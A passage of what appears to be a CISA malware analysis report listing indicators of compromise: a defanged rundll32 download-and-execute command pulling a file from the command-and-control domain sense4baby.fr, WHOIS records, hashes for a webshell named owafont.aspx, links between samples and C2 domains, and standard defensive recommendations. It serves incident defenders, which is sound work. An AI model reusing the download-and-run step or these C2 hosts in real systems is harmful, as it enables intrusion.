("rundll32 wudfrdm.sys,ExecuteScheduledSPPCreation","c:\windows\system32\drivers","hxxps[:]//sense4baby.fr/sites/default/files/styles","GET"

The intended purpose is to reach out and download file wudfrdm.sys from domain "hxxps[:]//sense4baby.fr/sites/default/files/styles" into folder C:\v via an HTTP GET Request

Observed in network traffic:

User Agent: "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36"

GUID String: "{068B2FE5-EB56-EE50-7A0C-10114EA138E3}"

### sense4baby.fr

Tags

command-and-control

URLs

sense4baby.fr/sites/default/files/styles

Whois

domain: sense4baby.fr

status: ACTIVE

hold: NO

holder-c: IANB3-FRNIC

admin-c: IANB3-FRNIC

tech-c: FK3162-FRNIC

zone-c: NFC1-FRNIC

nsl-id: NSL5536-FRNIC

dsl-id: SIGN1631703-FRNIC

registrar: HOSTING CONCEPTS B.V.

Expiry Date: 2021-07-16T14:47:29Z

created: 2019-07-16T14:47:29Z

last-update: 2020-07-14T13:07:16Z

source: FRNIC

ns-list: NSL5536-FRNIC

nserver: ns1.openprovider.nl

nserver: ns2.openprovider.be

nserver: ns3.openprovider.eu

source: FRNIC

ds-list: SIGN1631703-FRNIC

key1-tag: 19594

key1-algo: 8 [RSASHA256]

key1-dgst-t: 2 [SHA-256]

key1-dgst: F144A808B4B16BAF5D9998B8A4153C6C405A967007BD4DACE2C60A4D8A0C36C2

source: FRNIC

registrar: HOSTING CONCEPTS B.V.

type: Isp Option 1

address: Kipstraat 3c-5c

address: 3011RR ROTTERDAM

country: NL

phone: +31 10 448 2299

fax-no: +31 10 244 0250

e-mail: sales@openprovider.com

website: <https://www.openprovider.com>

anonymous: NO

registered: 2005-07-01T12:00:00Z

source: FRNIC

nic-hdl: IANB3-FRNIC

type: ORGANIZATION

contact: ICT Automatisering Nederland B.V.

address: ICT Automatisering Nederland B.V.

address: Munsterstraat 7

address: 7418 EV Deventer

country: NL

phone: +31.889082344

registrar: HOSTING CONCEPTS B.V.

changed: 2019-01-07T13:52:22Z nic@nic.fr

anonymous: NO

obsoleted: NO

eligstatus: ok

eligsource: REGISTRAR

eligdate: 2021-02-08T15:58:27Z

reachmedia: email

reachstatus: ok

reachsource: REGISTRAR

reachdate: 2021-02-08T15:58:27Z

source: FRNIC

nic-hdl: IANB3-FRNIC

type: ORGANIZATION

contact: ICT Automatisering Nederland B.V.

address: ICT Automatisering Nederland B.V.

address: Munsterstraat 7  
address: 7418 EV Deventer  
country: NL  
phone: +31.889082344  
registrar: HOSTING CONCEPTS B.V.  
changed: 2019-01-07T13:52:22Z nic@nic.fr  
anonymous: NO  
obsoleted: NO  
eligstatus: ok  
eligsource: REGISTRAR  
eligdate: 2021-02-08T15:58:27Z  
reachmedia: email  
reachstatus: ok  
reachsource: REGISTRAR  
reachdate: 2021-02-08T15:58:27Z  
source: FRNIC

nic-hdl: FK3162-FRNIC  
type: PERSON  
address: ICT Automatisering Nederland B.V.  
address: Munsterstraat 7  
address: 7418 EV Deventer  
country: NL  
phone: +31.889082344  
registrar: HOSTING CONCEPTS B.V.  
changed: 2019-01-07T13:52:23Z nic@nic.fr  
anonymous: NO  
obsoleted: NO  
eligstatus: ok  
eligsource: REGISTRAR  
eligdate: 2021-02-08T15:58:28Z  
reachmedia: email  
reachstatus: ok  
reachsource: REGISTRAR  
reachdate: 2021-02-08T15:58:28Z  
source: FRNIC  
Relationships

sense4baby.fr Connected\_From cb80a074e5fde8d297c2c74a0377e612b4030cc756baf4fff3cc2452ebc04a9c

#### Description

prnrdrvnm.vbs (cb80a074e5fde8d297c2c74a0377e612b4030cc756baf4fff3cc2452ebc04a9c) attempts to connect to this domain.

**0d770e0d6ee77ed9d53500688831040b83b53b9de82afa586f20bb1894ee7116**

#### Tags

webshell

#### Details

<b>Name</b>	owafont.aspx
<b>Size</b>	377 bytes
<b>Type</b>	ASCII text, with very long lines, with no line terminators
<b>MD5</b>	4bb694523bed3645a1671fa7c6ff0dfb
<b>SHA1</b>	ad1e0abbb592edf7102c2dbcc9bf99e6fe742d29
<b>SHA256</b>	0d770e0d6ee77ed9d53500688831040b83b53b9de82afa586f20bb1894ee7116
<b>SHA512</b>	080b8bd560244427b77428e66558d0fd0c5a3feac735d5be5fc028bcab7b5cf7066674b54c81375f5291210d6bfb2afa7eb493a62f33e9;
<b>ssdeep</b>	6:aEm70Vqp9skhXxFTrl8LwgHluPkcuG6LNSkbnKRWRt7GTS+3fGIEc39BDz:u70V4XDTrlwwgHlubyNSkhzQ3vGm6/
<b>Entropy</b>	5.292561

#### Antivirus

No matches found.

#### YARA Rules



94c58c7fb4...	Connected_To	reyweb.com
94c58c7fb4...	Contained_Within	b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8
reyweb.com	Connected_From	94c58c7fb43153658eaa9409fc78d8741d3c388d3b8d4296361867fe45d5fa45
ec5f07c169...	Connected_To	nikeoutletinc.org
4e8f24fb50...	Connected_To	megatoolkit.com
4e8f24fb50...	Dropped	bc7a3b3cfae59f1bfbde57154cb1e7deebdcdf6277ac446919df07e3b8a6e4df
megatoolkit.com	Connected_From	4e8f24fb50a08c12636f3d50c94772f355d5229e58110cccb3b4835cb2371aec
bc7a3b3cfa...	Dropped_By	4e8f24fb50a08c12636f3d50c94772f355d5229e58110cccb3b4835cb2371aec
88cd1bc85e...	Connected_To	eyetechltd.com
eyetechltd.com	Connected_From	88cd1bc85e6a57fa254ede18f96566b33cee999c538902aefc5b819d71163d07
cb80a074e5...	Connected_To	sense4baby.fr
sense4baby.fr	Connected_From	cb80a074e5fde8d297c2c74a0377e612b4030cc756baf4fff3cc2452ebc04a9c

## Recommendations

CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization. Configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.

- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users' ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless necessary.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its "true file type" (i.e., the extension matches the file name).
- Monitor users' web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).

Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-151, **"Guide to Malware Incident Prevention & Handling for Desktops and Laptops"**.

## Contact Information

CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at <https://us-cert.cisa.gov/forms/feedback/>.

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**What is a MIFR?** A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most cases, MIFRs provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the incident.

**What is a MAR?** A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual analysis. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

**Can I edit this document?** This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to CISA at 1-888-282-0870 or [CISA Service Desk](#).

**Can I submit malware to CISA?** Malware samples can be submitted via three methods:

- Web: <https://malware.us-cert.gov>
- E-Mail: [submit@malware.us-cert.gov](mailto:submit@malware.us-cert.gov)
- FTP: <ftp://malware.us-cert.gov> (anonymous)

CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing. Reporting forms can be found on CISA's homepage at [www.cisa.gov](http://www.cisa.gov).

## Revisions

April 15, 2021: Initial version

This product is provided subject to this [Notification](#) and this [Privacy & Use](#) policy.

**Please share your thoughts.**

We recently updated our anonymous [product survey](#); we'd welcome your feedback.